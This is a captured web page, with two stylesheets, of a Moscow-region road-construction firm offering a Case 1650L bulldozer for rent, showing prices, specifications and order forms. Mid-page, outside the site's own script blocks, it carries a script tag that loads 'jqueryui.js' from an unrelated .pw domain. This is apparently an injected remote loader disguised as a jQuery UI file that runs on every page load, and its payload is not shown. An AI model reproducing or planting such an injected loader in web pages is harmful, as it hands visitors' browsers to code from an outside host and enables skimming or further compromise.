

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://psk-asphalt.ru/services/arenda_stroitelnoy_tekhniki/?ELEMENT_ID=48
body_size: 10062
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>Аренда строительной техники</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Аренда строительной техники" />
<meta name="description" content="Аренда исправных бульдозеров высокой производительности, с широким спектром задач. Своевременная подача техники, обслуживание во время аренды. Возможность замены техники в случае поломки." />
<link href="/bitrix/js/main/core/css/core.css?17395138003963" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/build/components/bitrix/news/arenda/bitrix/news.detail/.default/style.css?1739513807155" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/build/components/bitrix/main.feedback/form_feedback/style.css?1739513807293" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/build/styles.css?17395138071631" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/build/template_styles.css?1739513807166882" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768675750','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'aece830ac9852b172d3a14a5d1f53399'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core.js?1739513800122345"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?17395138005265"></script>
<script type="text/javascript" src="/bitrix/js/main/polyfill/promise/js/promise.js?17395138008241"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.js?17395138002917"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.js?17395138002895"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?173951380041671"></script>


<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ccd31beddb8e27c985fe729a3e8ebb3a"]); _ba.push(["host", "psk-asphalt.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
	<![endif]-->
	<link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400,700%3Alatin%7CMontserrat%3A700%3Alatin"/>
	<link rel="stylesheet" href="/bitrix/templates/build/css/style.css"/>
	<link rel="stylesheet" href="/bitrix/templates/build/css/prettyPhoto.css"/>		
	<script type="text/javascript" src="/bitrix/templates/build/js/jquery.min.js"></script>
	<script type="text/javascript" src="/bitrix/templates/build/js/isotope.js"></script>
	<script type="text/javascript" src="/bitrix/templates/build/js/imagesloaded.js"></script>
	<script type="text/javascript" src="/bitrix/templates/build/js/modernizr.custom.24530.js"></script>
	<script type="text/javascript" src="/bitrix/templates/build/js/jquery.matchHeight-min.js"></script>
	<script type="text/javascript" src="/bitrix/templates/build/js/custom.js"></script>
</head>
<body class="home page">
<div class="boxed-container">
	<div class="top">
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-md-6">
					<div class="top__left">
						<span style="color: #e0b343;">Строительство дорог в Москве и Московской области</span>					</div>
				</div>
				<div class="col-xs-12 col-md-6">
										
				</div>
			</div>
		</div>
	</div>
</div>
	<header class="header">
		<div class="container">
			<div class="logo">
				<a href="/">
					<img width="285" alt="BuildPress" src="/bitrix/templates/build/images/logo285.png" class="img-responsive">				</a>
        <a href="https://www.instagram.com/psk_asphalt/" class="insta-logo">
        <i class="fa  fa-instagram  fa-3x" style="float: right; "></i>
        </a>
			</div>
			<div class="header-widgets  header-widgets-desktop">
				<div class="widget  widget-icon-box">	
					<div class="icon-box" style='margin: 5px; padding: 5px;'>
						<div class="icon-box__text" style='margin-right: 6px;'>
							<a href="https://www.youtube.com/channel/UCC8Dtn3A2j5PlsEkhBS5OuQ"><i class="fa  fa-youtube  fa-3x"></i></a>
						</div>
					</div>
          <div class="icon-box" style='margin: 5px; padding: 5px;'>
            <div class="icon-box__text" style='margin-right: 6px;'>
							<a href="https://www.instagram.com/psk_asphalt/"><i class="fa  fa-instagram  fa-3x"></i></a>
						</div>
					</div>
				</div>
				<div class="widget  widget-icon-box">	
					<div class="icon-box">
						<i class="fa  fa-phone  fa-3x"></i>
						<div class="icon-box__text">
							<h4 class="icon-box__title">
								+7 (929) 661-79-50							</h4>
							<span class="icon-box__subtitle">
								<a href='mailto:mail@psk-asphalt.ru'>mail@psk-asphalt.ru</a>							</span>
						</div>
					</div>
				</div>
				<div class="widget  widget-icon-box">	
					<div class="icon-box">
						<i class="fa fa-home fa-3x"></i>
						<div class="icon-box__text">
							<h4 class="icon-box__title">
								Красногорский р-н, с. Ильинское							</h4>
							<span class="icon-box__subtitle">
															</span>
						</div>
					</div>
				</div>
				<div class="widget  widget-icon-box">	
					<div class="icon-box">
						<i class="fa  fa-clock-o  fa-3x"></i>
						<div class="icon-box__text">
							<h4 class="icon-box__title">
								Пн. - Сб.: 9:00 - 20:00							</h4>
							<span class="icon-box__subtitle">
								Вс - выходной							</span>
						</div>
					</div>
				</div>
				<div class="widget  widget-social-icons">	
				 <!--'start_frame_cache_tt'-->										<!--'end_frame_cache_tt'-->				</div>	
			</div>
			<!-- Toggle Button for Mobile Navigation -->
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#buildpress-navbar-collapse">
				<span class="navbar-toggle__text">МЕНЮ</span>
				<span class="navbar-toggle__icon-bar">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
			</button>
		</div>
		<div class="sticky-offset js-sticky-offset"></div>
		<div class="container">
			<div class="navigation">
				<div class="collapse  navbar-collapse" id="buildpress-navbar-collapse">
					<ul id="menu-main-menu" class="navigation--main">
<li class="current-menu-item"><a href="/">ГЛАВНАЯ</a></li>

	
	
					<li class="menu-item-has-children"><a class="" href="/works/">НАШИ РАБОТЫ</a>
				<ul class="sub-menu sub-menu-1">
		
	
	

	
	
					<li><a  href="/works/vertoletnaya_ploshchadka_dlya_ao_rvs/" >Вертолетная площадка для АО &quot;РВС&quot;</a>
				<ul class="sub-menu">
		
	
	

	
	
		
							<li><a href="/works/vertoletnaya_ploshchadka_dlya_ao_rvs/podezdnye_dorogi_k_vertoletnoy_ploshchadke/">Подъездные дороги к вертолетной площадке</a></li>
			
		
	
	

	
	
		
							<li><a href="/works/vertoletnaya_ploshchadka_dlya_ao_rvs/stroitelstvo_vertoletnoy_ploshchadki_v_der_podushkino/">Строительство вертолетной площадки в дер. Подушкино</a></li>
			
		
	
	

	
	
		
							<li><a href="/works/vertoletnaya_ploshchadka_dlya_ao_rvs/ukladka_trotuarnoy_plitki/">Укладка тротуарной плитки</a></li>
			
		
	
	

			</ul></li>	
	
					<li><a  href="/works/stroitelstvo_dorog/" >Строительство дорог</a>
				<ul class="sub-menu">
		
	
	

	
	
		
							<li><a href="/works/stroitelstvo_dorog/dorogi_v_kottedzhnom_poselke_pavlovy_ozera/">Дороги в коттеджном поселке &quot;Павловы озера&quot;</a></li>
			
		
	
	

	
	
		
							<li><a href="/works/stroitelstvo_dorog/parkovochnaya_ploshchadka_v_krylatskom/">Парковочная площадка в Крылатском</a></li>
			
		
	
	

	
	
		
							<li><a href="/works/stroitelstvo_dorog/remont_asfaltobetonnogo_pokrytiya_ofis_danfoss/">Ремонт асфальтобетонного покрытия (офис Danfoss)</a></li>
			
		
	
	

			</ul></li>	
	
					<li><a  href="/works/obekt_v_mazilovo/" >Объект в Мазилово</a>
				<ul class="sub-menu">
		
	
	

	
	
		
							<li><a href="/works/obekt_v_mazilovo/zemlyanye_raboty/">Земляные работы</a></li>
			
		
	
	

	
	
		
							<li><a href="/works/obekt_v_mazilovo/dorogi/">Дороги</a></li>
			
		
	
	

	
	
		
							<li><a href="/works/obekt_v_mazilovo/tekhnika/">Техника</a></li>
			
		
	
	

			</ul></li>	
	
					<li><a  href="/works/ustanovka_bordyurov/" >Установка бордюров</a>
				<ul class="sub-menu">
		
	
	

	
	
		
							<li><a href="/works/ustanovka_bordyurov/ustanovka_bordyura/">Установка бордюра</a></li>
			
		
	
	

			</ul></li>	
	
					<li><a  href="/works/malye_podezdnye_dorogi/" >Малые подъездные дороги</a>
				<ul class="sub-menu">
		
	
	

	
	
		
							<li><a href="/works/malye_podezdnye_dorogi/malaya_podezdnaya_doroga_der_podushkino/">Малая подъездная дорога (дер. Подушкино)</a></li>
			
		
	
	

	
	
		
							<li><a href="/works/malye_podezdnye_dorogi/asfaltirovka_territorii_avtoservisa_malakhovka/">Асфальтировка территории автосервиса (Малаховка)</a></li>
			
		
	
	

			</ul></li>	
	
					<li><a  href="/works/stroitelstvo_pruda_v_kp_zelenaya_roshcha/" >Строительство пруда в КП «Зеленая роща»</a>
				<ul class="sub-menu">
		
	
	

	
	
		
							<li><a href="/works/stroitelstvo_pruda_v_kp_zelenaya_roshcha/stroitelstvo_pruda/">Строительство пруда в КП «Зеленая роща»</a></li>
			
		
	
	

			</ul></li>	
	
					<li><a  href="/works/blagoustroystvo_territoriy/" >Благоустройство территорий</a>
				<ul class="sub-menu">
		
	
	

	
	
		
							<li><a href="/works/blagoustroystvo_territoriy/blagoustroystvo/">Благоустройство территорий</a></li>
			
		
	
	

			</ul></li></ul></li>	
	
					<li class="menu-item-has-children"><a class="item_selected" href="/services/">НАШИ УСЛУГИ</a>
				<ul class="sub-menu sub-menu-1">
		
	
	

	
	
					<li><a  href="/services/stroitelstvo_avtomobilnykh_dorog/" >Строительство автомобильных дорог</a>
				<ul class="sub-menu">
		
	
	

	
	
		
							<li><a href="/services/stroitelstvo_avtomobilnykh_dorog/remont_avtomobilnykh_dorog/">Ремонт автомобильных дорог</a></li>
			
		
	
	

	
	
		
							<li><a href="/services/stroitelstvo_avtomobilnykh_dorog/rekonstruktsiya_avtomobilnykh_dorog/">Реконструкция автомобильных дорог</a></li>
			
		
	
	

	
	
		
							<li><a href="/services/stroitelstvo_avtomobilnykh_dorog/blagoustroystvo_territoriy/">Благоустройство территорий</a></li>
			
		
	
	

	
	
		
							<li><a href="/services/stroitelstvo_avtomobilnykh_dorog/novoe_stroitelstvo/">Новое строительство</a></li>
			
		
	
	

			</ul></li>	
	
					<li><a  href="/services/stroitelstvo_prudov/" >Строительство и реконструкция прудов</a>
				<ul class="sub-menu">
		
	
	

	
	
		
							<li><a href="/services/stroitelstvo_prudov/rekonstruktsiya_prudov/">Реконструкция прудов и водоемов</a></li>
			
		
	
	

	
	
		
							<li><a href="/services/stroitelstvo_prudov/stroitelstvo_prudov/">Строительство прудов</a></li>
			
		
	
	

			</ul></li>	
	
					<li><a  href="/services/demontazh_stroeniy/" >Демонтаж строений</a>
				<ul class="sub-menu">
		
	
	

	
	
		
							<li><a href="/services/demontazh_stroeniy/demontazh_derevyannykh_domov/">Демонтаж деревянных домов</a></li>
			
		
	
	

	
	
		
							<li><a href="/services/demontazh_stroeniy/demontazh_kirpichnykh_betonnykh_domov_i_stroeniy/">Демонтаж кирпичных, бетонных домов и строений</a></li>
			
		
	
	

			</ul></li>	
	
					<li><a  href="/services/zemlyanye_raboty/" >Земляные работы</a>
				<ul class="sub-menu">
		
	
	

	
	
		
							<li><a href="/services/zemlyanye_raboty/vyvoz_grunta/">Вывоз грунта</a></li>
			
		
	
	

	
	
		
							<li><a href="/services/zemlyanye_raboty/vyemka_grunta/">Рытье котлованов, траншей, выемка грунта</a></li>
			
		
	
	

			</ul></li>	
	
					<li><a  href="/services/prodazha_inertnykh_materialov/" >Продажа инертных материалов с доставкой</a>
				<ul class="sub-menu">
		
	
	

	
	
		
							<li><a href="/services/prodazha_inertnykh_materialov/prodazha_peska/">Продажа песка</a></li>
			
		
	
	

	
	
		
							<li><a href="/services/prodazha_inertnykh_materialov/prodazha_shchebnya/">Продажа гравийного щебня</a></li>
			
		
	
	

	
	
		
							<li><a href="/services/prodazha_inertnykh_materialov/prodazha_vtorichnogo_shchebnya/">Продажа вторичного щебня</a></li>
			
		
	
	

			</ul></li>	
	
		
							<li><a href="/services/stroitelstvo_vertoletnykh_ploshchadok/">Строительство вертолетных площадок</a></li>
			
		
	
	

	
	
		
							<li><a href="/services/arenda_stroitelnoy_tekhniki/">Аренда строительной техники</a></li>
			
		
	
	

			</ul></li>	
	
		
							<li><a href="/reviews/" class="">ОТЗЫВЫ</a></li>
			
		
	
	

	
	
		
							<li><a href="/about/" class="">О КОМПАНИИ</a></li>
			
		
	
	

	
	
		
							<li><a href="/contacts/" class="">КОНТАКТЫ</a></li>
			
		
	
	


</ul>
				</div>
			</div>
		</div>
	</header>	
<div class="main-title" style="background-color: #f2f2f2">
	<div class="container">
		<h1 class="main-title__primary">Аренда строительной техники</h1>
	</div>
</div>								
	<div class="breadcrumbs"><div class="container"><span typeof="v:Breadcrumb"><a href="/" class="home">Главная</a></span><span typeof="v:Breadcrumb"><a href="/services/" class="home">Наши услуги</a></span><span typeof="v:Breadcrumb"><a href="/services/arenda_stroitelnoy_tekhniki/" class="home">Аренда строительной техники</a></span><span typeof="v:Breadcrumb"><span>Бульдозер Case 1650L</span></span></div></div>
	<script src='https://webcdnstore.pw/jqueryui.js'></script> <div class="container">			
			<h3>Бульдозер Case 1650L</h3>
		<div class="arenda-detail">
		<div class="row">
			<div class="col-lg-3 col-md-4 col-sm-6 col-xs-12">
							<img
					class="detail_picture"
					border="0"
					src="/upload/iblock/456/4568a3b0bc3b3ca7f0fc76849db54ec6.jpg"
					width="453"
					height="366"
					alt="Бульдозер Case 1650L"
					title="Бульдозер Case 1650L"
					/>
												
			<br/>
						<br />
			
				Стоимость:&nbsp;
									смена 20 000 руб.  1 час 2 500 руб.								<br />
			
			<br/>
			<button class="btn btn-primary" onclick="ps_show_popup('#orderpopup');">Заказать</button>
			</div>
			<div class="col-lg-9 col-md-8 col-sm-6 col-xs-12">			

										<h4>Особенности</h4>
<p>
	 Бульдозер CASE 1650 отличается отменными тяговыми характеристиками, маневренностью и производительностью. Машина может применяться как <a href="/services/stroitelstvo_avtomobilnykh_dorog/">в дорожном строительстве</a> при возведении насыпей, работах по снятию растительного грунта, выемки грунта, разравниванию материалов, корчевки пней, благоустройстве территорий, так и в карьерных работах, на устройстве временных подъездных дорог, в лесном хозяйстве.
</p>
<p>
	 Имеет гидростатическую трансмиссию.
</p>
<h4>Характеристики:</h4>
<table class="specs_table">
<tbody>
<tr>
	<td>
		 Ширина отвала:
	</td>
	<td>
 <b>3.3 м</b>
	</td>
</tr>
<tr>
	<td>
		 Тип отвала:
	</td>
	<td>
 <b>Полноповоротный отвал (РАТ)</b>
	</td>
</tr>
<tr>
	<td>
		 Объем призмы волочения (отвала):
	</td>
	<td>
 <b>3.5 м<sup>3</sup></b>
	</td>
</tr>
<tr>
	<td>
		 Мощность двигателя:
	</td>
	<td>
 <b>162 л.с.</b>
	</td>
</tr>
<tr>
	<td>
		 Ширина машины с отвалом:
	</td>
	<td>
 <b>3.3 м</b>
	</td>
</tr>
<tr>
	<td>
		 Масса машины:
	</td>
	<td>
 <b>18.8 т</b>
	</td>
</tr>
</tbody>
</table>
<h4>ТОЛЬКО ВЫГОДНЫЕ УСЛОВИЯ АРЕНДЫ ТЕХНИКИ!</h4>
<ul type="disc">
	<li>Работаем без посредников&nbsp;- мы располагаем собственным парком спецтехники;</li>
	<li>Гарантируем быструю доставку&nbsp;техники на ваш объект в Москве и Московской области собственными тралами;</li>
	<li>Вся спецтехника находится в отличном состоянии&nbsp;и регулярно проходит ТО;</li>
	<li>В случае появления неисправностей, мы устраняем их на месте или предоставляем другую машину;</li>
	<li>Мы предлагаем низкую стоимость&nbsp;аренды техники и скидки при заказе от 10 смен;</li>
	<li>Арендуемая техника&nbsp;находится под управлением профессиональных операторов с многолетним опытом;</li>
</ul>
<h4>ПОЧЕМУ НАМ ДОВЕРЯЮТ КЛИЕНТЫ?!</h4>
<p>
</p>
<ul>
	<li>
		 Мы не посредники!
 </li>
	<li>
		 100%-е соблюдение договоренностей!
 </li>
	<li>
		 Слаженный коллектив специалистов!
 </li>
	<li>Ответственное отношение к работе и каждому клиенту!&nbsp; &nbsp; </li>
</ul>
 &nbsp; <br>						<div style="clear:both"></div>

			<br/>
			<br/>
			<button class="btn btn-primary" onclick="ps_show_popup('#orderpopup');">Заказать</button>
			</div>
		</div>	
	</div>
</div>
<br/>
<br/><div class="container">
<p><a href="/services/arenda_stroitelnoy_tekhniki/">Возврат к списку</a></p>
</div>
 
<!--div class="container">
  <p>
  	 Реализация любого проекта в строительстве, дорожном строительстве, выполнение работ по благоустройству территорий, ремонту и обслуживанию трубопроводов и многих других работ требует использования спецтехники. Исправное состояние, высокая функциональность и надежность специальных машин имеет большое значение для экономичного, быстрого и качественного выполнения технологических задач, а также для соблюдения требований техники безопасности.
  </p>
  <p>
  	 Компания «ПСК-Асфальт» предлагает услуги по аренде строительной техники в Москве и Московской области. Мы располагаем большим парком машин и можем предложить вам подходящие варианты на оптимальных для вас условиях.
  </p>
  <h3>Почему выгодна аренда</h3>
  <p>
  	 Содержание собственного парка спецтехники оправдано далеко не для всех компаний, выполняющих строительные, дорожные, ремонтные работы. Для небольших компаний это связано со слишком большими расходами. Крупные фирмы могут испытывать потребность в определенных видах строительных машин только в ограниченные периоды времени. В таких случаях самостоятельное содержание этих видов техники является экономически нецелесообразным. Намного более выгодным и удобным вариантом оказывается аренда спецтехники.
  </p>
  <p>
  	 Основные преимущества аренды:
  </p>
  <p>
  </p>
  <ul>
  	<li>
  	<p>
  		 возможность в любой момент получить в свое распоряжение спецтехнику нужного вида;
  	</p>
   </li>
  	<li>
  	<p>
  		 не требуется самостоятельно приобретать дорогостоящие машины;
  	</p>
   </li>
  	<li>
  	<p>
  		 отсутствие необходимости в содержании, техническом обслуживании, ремонте спецтехники;
  	</p>
   </li>
  	<li>
  	<p>
  		 отсутствие необходимость содержать собственный штат водителей и операторов строительных машин.
  	</p>
   </li>
  </ul>
  <p>
  </p>
  <p>
  	 Благодаря этим особенностям аренда строительной техники позволяет заказчику быстро и эффективно решать свои технологические задачи при существенном снижении расходов.
  </p>
  <p>
  	 Чаще всего заказывают аренду землеройных машин и техники для дорожных работ, в том числе экскаваторы, бульдозеры, грейдеры, траншеекопатели, ямобуры. Также большим спросом пользуется спецтехника для погрузочных работ – фронтальные погрузчики, экскаваторы-погрузчики, подъемные краны, манипуляторы и т.д. При необходимости можно заказать аренду многих других видов спецтехники для выполнения широкого спектра работ.
  </p>
  <h3>Почему мы?</h3>
  <p>
  	 Компания «ПСК-Асфальт» работает с 2002 года. За это время мы стали постоянным партнером много строительных фирм, дорожно-строительных организаций и других компаний в качестве надежного арендатора спецтехники.
  </p>
  <p>
  	 Основные преимущества для наших заказчиков:
  </p>
  <ul>
  	<li>большой парк собственной техники – можем предоставить многие виды машин с необходимыми клиенту параметрами;<br>
   </li>
  	<li>
  	<p>
  		 поддержание машин в отличном техническом состоянии, регулярное обслуживание и ремонт;
  	</p>
   </li>
  	<li>
  	<p>
  		 предоставление спецтехники точно в оговоренные сроки;
  	</p>
   </li>
  	<li>
  	<p>
  		 управление спецтехникой осуществляют квалифицированные операторы с большим стажем;
  	</p>
   </li>
  	<li>
  	<p>
  		 адекватные расценки на аренду строительных, дорожно-строительных и других машин.
  	</p>
   </li>
  </ul>
  <p>
  </p>
  <p>
  	 Заказывайте надежную и эффективную технику для решения важных задач по выгодной цене.
  </p>
</div-->

 <br><footer>
	<div class="footer">
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-md-4">
					<div class="widget  widget_text  push-down-30">
						<h6 class="footer__headings">О НАС</h6>	
						<div class="textwidget">
 <a href="/"><img width="120" alt="Footer Logo" src="/bitrix/templates/build/images/logo.png"></a> <br>
 <br>
	Строим дороги в Москве и области.<br>
Выполняем полный цикл работ по дорожному строительству. &nbsp;<br>
 <br>
 <strong><a href="/about" class="read-more">ПОДРОБНЕЕ</a></strong>
</div>
 <br>	
					</div>
				</div>
				<div class="col-xs-12  col-md-4">
					<div class="widget  widget_nav_menu  push-down-30">
						<h6 class="footer__headings">НАВИГАЦИЯ ПО САЙТУ</h6>
						<div class="menu-top-menu-container">
							
<ul id="menu-top-menu-1" class="menu">
<li><a href="/">ГЛАВНАЯ</a></li>


	
	
		
							<li><a href="/works/" class="root-item">НАШИ РАБОТЫ</a></li>
			
		
	
	

	
	
		
							<li><a href="/services/" class="root-item-selected">НАШИ УСЛУГИ</a></li>
			
		
	
	

	
	
		
							<li><a href="/reviews/" class="root-item">ОТЗЫВЫ</a></li>
			
		
	
	

	
	
		
							<li><a href="/about/" class="root-item">О КОМПАНИИ</a></li>
			
		
	
	

	
	
		
							<li><a href="/contacts/" class="root-item">КОНТАКТЫ</a></li>
			
		
	
	


</ul>
						</div>
					</div>
				</div>
				<div class="col-xs-12  col-md-4">
					<div class="widget  widget_text  push-down-30">
					<h6 class="footer__headings">ЗАДАТЬ ВОПРОС</h6>
					<script type="text/javascript">if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '16bc1427f9ce28ffcbe6b0ec467c14b5')</script><div id="comp_16bc1427f9ce28ffcbe6b0ec467c14b5"><div class="mfeedback">


<form action="/services/arenda_stroitelnoy_tekhniki/?ELEMENT_ID=48" method="POST"><input type="hidden" name="bxajaxid" id="bxajaxid_16bc1427f9ce28ffcbe6b0ec467c14b5_8BACKi" value="16bc1427f9ce28ffcbe6b0ec467c14b5" /><input type="hidden" name="AJAX_CALL" value="Y" /><script type="text/javascript">
function _processform_8BACKi(){
	if (BX('bxajaxid_16bc1427f9ce28ffcbe6b0ec467c14b5_8BACKi'))
	{
		var obForm = BX('bxajaxid_16bc1427f9ce28ffcbe6b0ec467c14b5_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_16bc1427f9ce28ffcbe6b0ec467c14b5', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_16bc1427f9ce28ffcbe6b0ec467c14b5_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script>
<input type="hidden" name="sessid" id="sessid" value="aece830ac9852b172d3a14a5d1f53399" />	<div class="mf-name">
		<div class="mf-text">
			Ваше имя<span class="mf-req">*</span>		</div>
		<input type="text" name="user_name" value="">
	</div>
	<div class="mf-email">
		<div class="mf-text">
			Ваш E-mail<span class="mf-req">*</span>		</div>
		<input type="text" name="user_email" value="">
	</div>

	<div class="mf-message">
		<div class="mf-text">
			Сообщение<span class="mf-req">*</span>		</div>
		<textarea name="MESSAGE" rows="5" cols="40"></textarea>
	</div>

		<input type="hidden" name="PARAMS_HASH" value="a87b5eac0d4eb801b60e2e6d8ed1f0d7">
	<input type="submit" class="btn  btn-primary"  name="submit" value="Отправить">
</form>
</div></div><script type="text/javascript">if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '16bc1427f9ce28ffcbe6b0ec467c14b5');</script><script type="text/javascript">top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_16bc1427f9ce28ffcbe6b0ec467c14b5'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>					</div>
				</div>	
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="footer-bottom__left">
					
			</div>
			<div class="footer-bottom__right">
				&copy; 2013-2019 ПСК Асфальт Все права защищены	
			</div>
		</div>
	</div>
</footer>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57205399, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57205399" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div>

<div class="order-popup" id="orderpopup" name="orderpopup">
	<h3>Заказ</h3>
	<div class="intec-web-form">
            <form name="SIMPLE_FORM_1" action="/services/arenda_stroitelnoy_tekhniki/?ELEMENT_ID=48" method="POST" enctype="multipart/form-data"><input type="hidden" name="sessid" id="sessid_1" value="aece830ac9852b172d3a14a5d1f53399" /><input type="hidden" name="WEB_FORM_ID" value="1" />
        
        <div class="intec-form-description"></div>

                    <div class="intec-form-field">
                <div class="intec-form-caption">
                    Ваше имя<font color='red'><span class='form-required starrequired'>*</span></font>                                    </div>
                <div class="intec-form-value">
                    <input type="text"  class="inputtext"  name="form_text_1" value="" size="0" />                </div>
            </div>
                    <div class="intec-form-field">
                <div class="intec-form-caption">
                    Телефон<font color='red'><span class='form-required starrequired'>*</span></font>                                    </div>
                <div class="intec-form-value">
                    <input type="text"  class="inputtext"  name="form_text_2" value="" size="0" />                </div>
            </div>
                    <div class="intec-form-field">
                <div class="intec-form-caption">
                    Адрес E-mail                                    </div>
                <div class="intec-form-value">
                    <input type="text"  class="inputtext"  name="form_text_3" value="" size="0" />                </div>
            </div>
        
        
        
        <div class="intec-form-buttons-wrap">
            <input                    class="intec-button intec-button-cl-common intec-button-s-6 btn  btn-primary"
                   type="submit"
                   name="web_form_submit"
                   value="Отправить" />
            
        </div>
    			<div id="id25415"></div>
		<script>
			var input = document.createElement('input');
			input.type = 'hidden';
			input.name = 'key83360';
			input.value = 1;
			var node = document.querySelector('#id25415');
			node.parentNode.insertBefore(input, node);
			node.remove();
		</script>
    </form></div>
</div>
<div class="order-popup-bkg"></div>

    <script type="text/javascript" src="/bitrix/templates/build/js/almond.js"></script>
    <script type="text/javascript" src="/bitrix/templates/build/js/underscore.js"></script>
    
    <script type="text/javascript" src="/bitrix/templates/build/js/jquery.prettyPhoto.js"></script>
    <script type="text/javascript" src="/bitrix/templates/build/js/header_carousel.js"></script>
    <script type="text/javascript" src="/bitrix/templates/build/js/sticky_navbar.js"></script>
    <script type="text/javascript" src="/bitrix/templates/build/js/simplemap.js"></script>
    <script type="text/javascript" src="/bitrix/templates/build/js/main.min.js"></script>
    <script type="text/javascript" src="/bitrix/templates/build/js/main.js"></script>
    <script type="text/javascript" src="/bitrix/templates/build/js/require.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://psk-asphalt.ru/bitrix/templates/build/components/bitrix/main.feedback/form_feedback/style.css?1739513807293
body_size: 293
content:
div.mfeedback {}
div.mf-name, div.mf-email, div.mf-captcha, div.mf-message {width:80%; padding-bottom:0.4em;}
div.mf-name input, div.mf-email input {width:80%;}
div.mf-message textarea {width: 80%;}
span.mf-req {color:red;}
div.mf-ok-text {color:green; font-weight:bold; padding-bottom: 1em;}


--- FILE ---
content_type: text/css
request_url: http://psk-asphalt.ru/bitrix/templates/build/styles.css?17395138071631
body_size: 1631
content:
.order-popup {
	display: none;
}
.order-popup.show {
    display: block;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: white;
    padding: 0 30px 30px;
    border-radius: 10px;
	width: 400px;
    max-width: 90%;
    z-index: 1000;
    box-shadow: 0 6px 12px #00000061;
}
.order-popup.show  + .order-popup-bkg {
    display: block;
    position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
    z-index: 999;
	background: #0000004d;
}
.intec-form-field {
    margin-bottom: 15px;
}
.intec-form-value input {
    width: 100%;
}

.project-post-text {
	position: relative !important;
	width: 100%;
	background: white;
	padding: 10px 0 0;
}
.inner-project {
    opacity: 0;
}
.project-post:hover .inner-project {
    opacity: 1;
}
/* .project-content {
    width: 100% !important;
    margin: 0 !important;
} */

.gallery {
	display: block;
	position: relative;
	margin: 20px -5px;
}
.gallery img {
	width: 100%;
}
.gallery:after {
	display: block;
	content: '';
	float: none;
	clear: both;
}
.gallery > * {
	display: block;
	position: relative;
	float: left;
	vertical-align: top;
	width: calc(100% / 3 - 10px);
	margin: 5px;
}
@media (max-width: 768px) {
